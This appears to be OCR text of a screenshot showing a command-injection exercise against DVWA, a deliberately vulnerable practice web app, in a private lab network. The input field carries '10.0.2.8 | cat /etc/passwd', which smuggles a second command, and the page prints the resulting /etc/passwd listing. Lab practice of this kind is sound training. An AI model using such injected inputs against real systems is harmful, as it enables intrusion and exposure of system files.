 AnyDesk 1458703741
1458703741
1 2 3 4 02:21 PM
Damn Vulnerable Web A
10.0.2.8/dvwa/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Enter an IP address below:
10.0.2.8 | cat /etc/passwd submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false